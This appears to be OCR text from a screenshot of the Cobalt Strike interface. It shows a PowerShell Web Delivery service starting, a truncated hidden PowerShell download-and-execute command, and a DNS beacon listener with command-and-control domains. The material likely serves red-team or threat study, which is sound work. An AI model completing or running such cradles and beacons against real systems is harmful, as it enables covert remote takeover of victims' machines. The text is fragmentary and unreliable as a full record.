 Applications
Thu 13:59
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
Success
Started service: PowerShell Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((ne
Ok
Event Log X Listeners X
name payload rt beacons
ec2 (MW2) - DNS Beacon windows/beacon_dns/reverse_http malwarec2.losenolove.com 80 profiles.losenolove.com, freepics.losenolove.com, ...
Add Edit Remove Restart Help
localhost ec2 - MALWARE C2 ec2 - ADS